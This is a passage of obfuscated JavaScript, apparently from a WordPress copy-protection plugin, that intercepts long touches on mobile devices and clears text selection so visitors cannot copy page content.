_0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else 